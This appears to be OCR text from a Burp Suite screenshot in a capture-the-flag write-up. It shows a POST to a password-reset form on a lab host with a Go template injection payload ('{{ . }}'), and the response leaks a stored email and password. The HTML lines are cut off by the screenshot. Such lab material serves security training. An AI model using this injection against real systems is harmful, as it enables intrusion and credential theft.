 Request
Pretty Raw Hex \n
1 POST /forgot/ HTTP/1.1
2 Host: 10.10.11.113:8080
3 Content-Length: 13
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://10.10.11.113:8080
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/97.0.4692.71
Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,ima
ge/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
10 Referer: http://10.10.11.113:8080/forgot/
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9
13 Connection: close
14
15 email={{ . }}
Response
Pretty Raw Hex Render \n
27 ="container py-5 h-100">
28 ss="row d-flex justify-content-center align-items-center h-100">
29 lass="col-12 col-md-8 col-lg-6 col-xl-5">
30 class="card shadow-2-strong" style="border-radius: 1rem;">
31 iv class="card-body p-5 text-center">
32
33 <h3 class="mb-5">
Sign in
</h3>
34
35 <div class="form-outline mb-4">
36 <form method="POST" >
37 <input type="email" id="typeEmailX" name="email" class="form-con
38 <label class="form-label" for="typeEmailX">
Email
</label>
39
40 Email Sent To: {1 ippsec@hacking.esports ippsSecretPassword}
41
42 <button class="btn btn-primary btn-lg btn-block" type="submit">
Login
</button>
43 </form>
44 </div>
45 div>
46 v>
47
48
49
50
51